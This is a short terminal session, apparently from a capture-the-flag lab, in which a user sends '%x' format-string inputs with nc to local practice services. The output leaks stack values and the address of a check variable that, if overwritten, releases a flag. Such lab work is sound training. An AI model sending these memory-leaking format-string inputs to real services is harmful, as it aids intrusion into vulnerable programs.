 hacker@ubuntu:~$ nc localhost 10006
%x
0%x
0hacker@ubuntu:~$ nc localhost 10004
if check == 0x69696969 => CAT FLAG
check at 0xfff69d2c
%x %x %x %x %x %x %x %x
buff = [%x %x %x %x %x %x %x %x
]
fmt=[0 f7730000 80482d0 f63d4e2e 25207825 78252078 20782520 25207825
]
check=0x4030201
hacker@ubuntu:~$